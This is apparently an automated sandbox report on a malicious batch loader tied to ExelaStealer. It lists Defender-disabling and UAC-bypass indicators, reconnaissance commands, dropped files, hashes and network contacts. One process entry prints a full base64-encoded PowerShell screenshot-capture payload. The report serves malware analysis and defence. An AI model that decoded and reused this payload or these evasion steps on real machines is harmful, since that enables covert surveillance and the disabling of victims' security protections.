| File name: | loader.bat |
| Full analysis: | https://app.any.run/tasks/0bf3ba56-a317-4b08-b28d-b9af206c888c |
| Verdict: | Malicious activity |
| Analysis date: | November 11, 2024, 11:42:15 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/x-msdos-batch |
| File info: | DOS batch file, ASCII text, with very long lines (423), with CRLF line terminators |
| MD5: | F101CAFFB299390258AA53BAEC5EAE5D |
| SHA1: | 833B191365093C727891DADC129BF03C9873023E |
| SHA256: | F1975DA153C5E27448093D9D2ADA9616F30DD16409C1621DD8F96AA1F992D52A |
| SSDEEP: | 12:/gDBKO9fgCm9eZIy+YzSpeY53Lom3eLUomDJen8Uu+L9f59o:N7kZIyizSLUKu+6 |

MALICIOUS
Changes settings for reporting to Microsoft Active Protection Service (MAPS)
- powershell.exe (PID: 3000)
Changes settings for sending potential threat samples to Microsoft servers
- powershell.exe (PID: 3000)
Changes Controlled Folder Access settings
- powershell.exe (PID: 3000)
Changes settings for checking scripts for malicious actions
- powershell.exe (PID: 3000)
Changes antivirus protection settings for downloading files from the Internet (IOAVProtection)
- powershell.exe (PID: 3000)
Changes settings for real-time protection
- powershell.exe (PID: 3000)
Bypass User Account Control (ComputerDefaults)
- ComputerDefaults.exe (PID: 2464)
Antivirus name has been found in the command line (generic signature)
- MpCmdRun.exe (PID: 5092)
Resets Windows Defender malware definitions to the base version
- MpCmdRun.exe (PID: 5092)
Adds path to the Windows Defender exclusion list
- cmd.exe (PID: 1784)
Changes settings for protection against network attacks (IPS)
- powershell.exe (PID: 3000)
ExelaStealer has been detected
- WinRar.exe (PID: 4208)
Starts NET.EXE to view/change users localgroup
- net.exe (PID: 5084)
- net.exe (PID: 6360)
- cmd.exe (PID: 3744)
Starts NET.EXE to view/add/change user profiles
- net.exe (PID: 7136)
- net.exe (PID: 2432)
- cmd.exe (PID: 3744)
- net.exe (PID: 6168)
Changes powershell execution policy (Bypass)
- cmd.exe (PID: 1732)
Bypass execution policy to execute commands
- powershell.exe (PID: 1788)
SUSPICIOUS
Process drops legitimate windows executable
- powershell.exe (PID: 3568)
- WinRar.exe (PID: 6132)
- WinRar.exe (PID: 4208)
Executable content was dropped or overwritten
- powershell.exe (PID: 3568)
- WinRar.exe (PID: 6132)
- WinRar.exe (PID: 4208)
Probably download files using WebClient
- cmd.exe (PID: 1784)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 1784)
- cmd.exe (PID: 6960)
- cmd.exe (PID: 1732)
Application launched itself
- cmd.exe (PID: 1784)
- WinRar.exe (PID: 6132)
- cmd.exe (PID: 5512)
- cmd.exe (PID: 6556)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 1784)
- WinRar.exe (PID: 4208)
- cmd.exe (PID: 6556)
- cmd.exe (PID: 5512)
Script disables Windows Defender's IPS
- cmd.exe (PID: 1784)
Script disables Windows Defender's real-time protection
- cmd.exe (PID: 1784)

The process drops C-runtime libraries
- WinRar.exe (PID: 6132)
Process drops python dynamic module
- WinRar.exe (PID: 6132)
Get information on the list of running processes
- WinRar.exe (PID: 4208)
- cmd.exe (PID: 5780)
- cmd.exe (PID: 4448)
- cmd.exe (PID: 6284)
- cmd.exe (PID: 3744)
Starts application with an unusual extension
- cmd.exe (PID: 2444)
- cmd.exe (PID: 864)
Uses WMIC.EXE to obtain Windows Installer data
- cmd.exe (PID: 5220)
- cmd.exe (PID: 2720)
Uses ATTRIB.EXE to modify file attributes
- cmd.exe (PID: 6896)
Uses SYSTEMINFO.EXE to read the environment
- cmd.exe (PID: 3744)
Uses WMIC.EXE to obtain local storage devices information
- cmd.exe (PID: 3744)
Uses QUSER.EXE to read information about current user sessions
- query.exe (PID: 6704)
Process uses IPCONFIG to discover network configuration
- cmd.exe (PID: 3744)
Uses WMIC.EXE to obtain commands that are run when users log in
- cmd.exe (PID: 3744)
Uses ROUTE.EXE to obtain the routing table information
- cmd.exe (PID: 3744)
Uses NETSH.EXE to obtain data on the network
- cmd.exe (PID: 7108)
Base64-obfuscated command line is found
- cmd.exe (PID: 1732)
BASE64 encoded PowerShell command has been detected
- cmd.exe (PID: 1732)
Checks for external IP
- WinRar.exe (PID: 4208)
- svchost.exe (PID: 2172)
Process uses ARP to discover network configuration
- cmd.exe (PID: 3744)
Suspicious use of NETSH.EXE
- cmd.exe (PID: 3744)
Starts SC.EXE for service management
- cmd.exe (PID: 3744)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 1732)
Script adds exclusion path to Windows Defender
- cmd.exe (PID: 1784)
INFO
The Powershell gets current clipboard
- powershell.exe (PID: 4760)
Changes the display of characters in the console
- cmd.exe (PID: 864)
- cmd.exe (PID: 2444)
Checks operating system version
- WinRar.exe (PID: 4208)
Prints a route via ROUTE.EXE
- ROUTE.EXE (PID: 6508)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
217
Monitored processes
81
Malicious processes
8
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 300 | C:\WINDOWS\system32\net1 user | C:\Windows\System32\net1.exe | — | net.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Net Command Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 736 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 864 | cmd.exe /c chcp | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 916 | wmic csproduct get uuid | C:\Windows\System32\wbem\WMIC.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: WMI Commandline Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1084 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1156 | arp -a | C:\Windows\System32\ARP.EXE | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: TCP/IP Arp Command Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1572 | C:\WINDOWS\winsxs\amd64_microsoft-windows-servicingstack_31bf3856ad364e35_10.0.19041.3989_none_7ddb45627cb30e03\TiWorker.exe -Embedding | C:\Windows\WinSxS\amd64_microsoft-windows-servicingstack_31bf3856ad364e35_10.0.19041.3989_none_7ddb45627cb30e03\TiWorker.exe | — | svchost.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Modules Installer Worker Version: 10.0.19041.3989 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1732 | C:\WINDOWS\system32\cmd.exe /c "powershell.exe -NoProfile -ExecutionPolicy Bypass -EncodedCommand JABzAG8AdQByAGMAZQAgAD0AIABAACIADQAKAHUAcwBpAG4AZwAgAFMAeQBzAHQAZQBtADsADQAKAHUAcwBpAG4AZwAgAFMAeQBzAHQAZQBtAC4AQwBvAGwAbABlAGMAdABpAG8AbgBzAC4ARwBlAG4AZQByAGkAYwA7AA0ACgB1AHMAaQBuAGcAIABTAHkAcwB0AGUAbQAuAEQAcgBhAHcAaQBuAGcAOwANAAoAdQBzAGkAbgBnACAAUwB5AHMAdABlAG0ALgBXAGkAbgBkAG8AdwBzAC4ARgBvAHIAbQBzADsADQAKAA0ACgBwAHUAYgBsAGkAYwAgAGMAbABhAHMAcwAgAFMAYwByAGUAZQBuAHMAaABvAHQADQAKAHsADQAKACAAIAAgACAAcAB1AGIAbABpAGMAIABzAHQAYQB0AGkAYwAgAEwAaQBzAHQAPABCAGkAdABtAGEAcAA+ACAAQwBhAHAAdAB1AHIAZQBTAGMAcgBlAGUAbgBzACgAKQANAAoAIAAgACAAIAB7AA0ACgAgACAAIAAgACAAIAAgACAAdgBhAHIAIAByAGUAcwB1AGwAdABzACAAPQAgAG4AZQB3ACAATABpAHMAdAA8AEIAaQB0AG0AYQBwAD4AKAApADsADQAKACAAIAAgACAAIAAgACAAIAB2AGEAcgAgAGEAbABsAFMAYwByAGUAZQBuAHMAIAA9ACAAUwBjAHIAZQBlAG4ALgBBAGwAbABTAGMAcgBlAGUAbgBzADsADQAKAA0ACgAgACAAIAAgACAAIAAgACAAZgBvAHIAZQBhAGMAaAAgACgAUwBjAHIAZQBlAG4AIABzAGMAcgBlAGUAbgAgAGkAbgAgAGEAbABsAFMAYwByAGUAZQBuAHMAKQANAAoAIAAgACAAIAAgACAAIAAgAHsADQAKACAAIAAgACAAIAAgACAAIAAgACAAIAAgAHQAcgB5AA0ACgAgACAAIAAgACAAIAAgACAAIAAgACAAIAB7AA0ACgAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgAFIAZQBjAHQAYQBuAGcAbABlACAAYgBvAHUAbgBkAHMAIAA9ACAAcwBjAHIAZQBlAG4ALgBCAG8AdQBuAGQAcwA7AA0ACgAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgAHUAcwBpAG4AZwAgACgAQgBpAHQAbQBhAHAAIABiAGkAdABtAGEAcAAgAD0AIABuAGUAdwAgAEIAaQB0AG0AYQBwACgAYgBvAHUAbgBkAHMALgBXAGkAZAB0AGgALAAgAGIAbwB1AG4AZABzAC4ASABlAGkAZwBoAHQAKQApAA0ACgAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgAHsADQAKACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAB1AHMAaQBuAGcAIAAoAEcAcgBhAHAAaABpAGMAcwAgAGcAcgBhAHAAaABpAGMAcwAgAD0AIABHAHIAYQBwAGgAaQBjAHMALgBGAHIAbwBtAEkAbQBhAGcAZQAoAGIAaQB0AG0AYQBwACkAKQANAAoAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgAHsADQAKACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgAGcAcgBhAHAAaABpAGMAcwAuAEMAbwBwAHkARgByAG8AbQBTAGMAcgBlAGUAbgAoAG4AZQB3ACAAUABvAGkAbgB0ACgAYgBvAHUAbgBkAHMALgBMAGUAZgB0ACwAIABiAG8AdQBuAGQAcwAuAFQAbwBwACkALAAgAFAAbwBpAG4AdAAuAEUAbQBwAHQAeQAsACAAYgBvAHUAbgBkAHMALgBTAGkAegBlACkAOwANAAoAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgAH0ADQAKAA0ACgAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAcgBlAHMAdQBsAHQAcwAuAEEAZABkACgAKABCAGkAdABtAGEAcAApAGIAaQB0AG0AYQBwAC4AQwBsAG8AbgBlACgAKQApADsADQAKACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAfQANAAoAIAAgACAAIAAgACAAIAAgACAAIAAgACAAfQANAAoAIAAgACAAIAAgACAAIAAgACAAIAAgACAAYwBhAHQAYwBoACAAKABFAHgAYwBlAHAAdABpAG8AbgApAA0ACgAgACAAIAAgACAAIAAgACAAIAAgACAAIAB7AA0ACgAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgAC8ALwAgAEgAYQBuAGQAbABlACAAYQBuAHkAIABlAHgAYwBlAHAAdABpAG8AbgBzACAAaABlAHIAZQANAAoAIAAgACAAIAAgACAAIAAgACAAIAAgACAAfQANAAoAIAAgACAAIAAgACAAIAAgAH0ADQAKAA0ACgAgACAAIAAgACAAIAAgACAAcgBlAHQAdQByAG4AIAByAGUAcwB1AGwAdABzADsADQAKACAAIAAgACAAfQANAAoAfQANAAoAIgBAAA0ACgANAAoAQQBkAGQALQBUAHkAcABlACAALQBUAHkAcABlAEQAZQBmAGkAbgBpAHQAaQBvAG4AIAAkAHMAbwB1AHIAYwBlACAALQBSAGUAZgBlAHIAZQBuAGMAZQBkAEEAcwBzAGUAbQBiAGwAaQBlAHMAIABTAHkAcwB0AGUAbQAuAEQAcgBhAHcAaQBuAGcALAAgAFMAeQBzAHQAZQBtAC4AVwBpAG4AZABvAHcAcwAuAEYAbwByAG0AcwANAAoADQAKACQAcwBjAHIAZQBlAG4AcwBoAG8AdABzACAAPQAgAFsAUwBjAHIAZQBlAG4AcwBoAG8AdABdADoAOgBDAGEAcAB0AHUAcgBlAFMAYwByAGUAZQBuAHMAKAApAA0ACgANAAoADQAKAGYAbwByACAAKAAkAGkAIAA9ACAAMAA7ACAAJABpACAALQBsAHQAIAAkAHMAYwByAGUAZQBuAHMAaABvAHQAcwAuAEMAbwB1AG4AdAA7ACAAJABpACsAKwApAHsADQAKACAAIAAgACAAJABzAGMAcgBlAGUAbgBzAGgAbwB0ACAAPQAgACQAcwBjAHIAZQBlAG4AcwBoAG8AdABzAFsAJABpAF0ADQAKACAAIAAgACAAJABzAGMAcgBlAGUAbgBzAGgAbwB0AC4AUwBhAHYAZQAoACIALgAvAEQAaQBzAHAAbABhAHkAIAAoACQAKAAkAGkAKwAxACkAKQAuAHAAbgBnACIAKQANAAoAIAAgACAAIAAkAHMAYwByAGUAZQBuAHMAaABvAHQALgBEAGkAcwBwAG8AcwBlACgAKQANAAoAfQA=" | C:\Windows\System32\cmd.exe | — | WinRar.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1784 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\AppData\Local\Temp\loader.bat" " | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1788 | "C:\WINDOWS\system32\quser.exe" | C:\Windows\System32\quser.exe | — | query.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Query User Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
37 535
Read events
37 529
Write events
6
Delete events
0
Modification events
| (PID) Process: | (2464) ComputerDefaults.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer |
| Operation: | write | Name: | SlowContextMenuEntries |
Value: 6024B221EA3A6910A2DC08002B30309D0A010000BD0E0C47735D584D9CEDE91E22E23282770100000114020000000000C0000000000000468D0000006078A409B011A54DAFA526D86198A780390100009AD298B2EDA6DE11BA8CA68E55D895936E000000 | |||
| (PID) Process: | (2464) ComputerDefaults.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (2464) ComputerDefaults.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (2464) ComputerDefaults.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (1572) TiWorker.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Component Based Servicing |
| Operation: | write | Name: | SessionIdHigh |
Value: 31142958 | |||
| (PID) Process: | (1572) TiWorker.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Component Based Servicing |
| Operation: | write | Name: | SessionIdLow |
Value: | |||
Executable files
35
Suspicious files
16
Text files
25
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2236 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_usxiesn3.lsg.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 3000 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_x01dfaom.hkv.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5092 | MpCmdRun.exe | C:\Users\admin\AppData\Local\Temp\MpCmdRun.log | text | |
MD5:A4D03CB163E88E98E7F12E3F6312E56C | SHA256:FEBF4EBB39CC410A4C2D3F12E21D529F601960729B91C9BD7846E4F34379BF6C | |||
| 3000 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_difdd3gb.xhd.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 3568 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_jd3afryz.guw.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6132 | WinRar.exe | C:\Users\admin\AppData\Local\Temp\_MEI61322\_asyncio.pyd | executable | |
MD5:480D3F4496E16D54BB5313D206164134 | SHA256:568FB5C3D9B170CE1081AD12818B9A12F44AB1577449425A3EF30C2EFBEE613D | |||
| 6132 | WinRar.exe | C:\Users\admin\AppData\Local\Temp\_MEI61322\_multiprocessing.pyd | executable | |
MD5:28F6FCC0B7BB10A45FF1370C9E1B9561 | SHA256:6DD33D49554EE61490725EA2C9129C15544791AB7A65FB523CC9B4F88D38744B | |||
| 6132 | WinRar.exe | C:\Users\admin\AppData\Local\Temp\_MEI61322\_hashlib.pyd | executable | |
MD5:31DFA2CAAEE02CC38ADF4897B192D6D1 | SHA256:DC045AC7D4BDE60B0F122D307FCD2BBAF5E1261A280C4FB67CFC43DE5C0C2A0F | |||
| 6132 | WinRar.exe | C:\Users\admin\AppData\Local\Temp\_MEI61322\_decimal.pyd | executable | |
MD5:B7F498DA5AEC35140A6D928A8F792911 | SHA256:B15F0DC3CE6955336162C9428077DCEDFA1C52E60296251521819F3239C26EE8 | |||
| 6132 | WinRar.exe | C:\Users\admin\AppData\Local\Temp\_MEI61322\_lzma.pyd | executable | |
MD5:95BADB08CD77E563C9753FADC39A34DD | SHA256:5545627B465D780B6107680922EF44144A22939DD406DEAE44858B79747E301A | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
8
DNS requests
16
Threats
6
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4360 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
3788 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
2372 | SystemSettings.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
2372 | SystemSettings.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
5488 | MoUsoCoreWorker.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5488 | MoUsoCoreWorker.exe | GET | 200 | 2.16.164.49:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4208 | WinRar.exe | GET | 200 | 208.95.112.1:80 | http://ip-api.com/json | unknown | — | — | shared |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
6944 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
3396 | RUXIMICS.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5488 | MoUsoCoreWorker.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
3568 | powershell.exe | 172.67.139.105:443 | goo.su | CLOUDFLARENET | US | suspicious |
3568 | powershell.exe | 140.82.121.4:443 | github.com | GITHUB | US | shared |
3568 | powershell.exe | 185.199.110.133:443 | raw.githubusercontent.com | FASTLY | US | shared |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
goo.su |
| unknown |
github.com |
| shared |
raw.githubusercontent.com |
| shared |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
login.live.com |
| whitelisted |
cxcs.microsoft.net |
| whitelisted |
th.bing.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2172 | svchost.exe | Misc activity | ET INFO Observed URL Shortener Service Domain in DNS Lookup (goo .su) |
3568 | powershell.exe | Misc activity | ET INFO Observed URL Shortener Service Domain (goo .su in TLS SNI) |
2172 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to access raw user content on GitHub |
2172 | svchost.exe | Device Retrieving External IP Address Detected | INFO [ANY.RUN] External IP Check (ip-api .com) |
4208 | WinRar.exe | Device Retrieving External IP Address Detected | ET POLICY External IP Lookup ip-api.com |
2172 | svchost.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup Domain in DNS Lookup (ip-api .com) |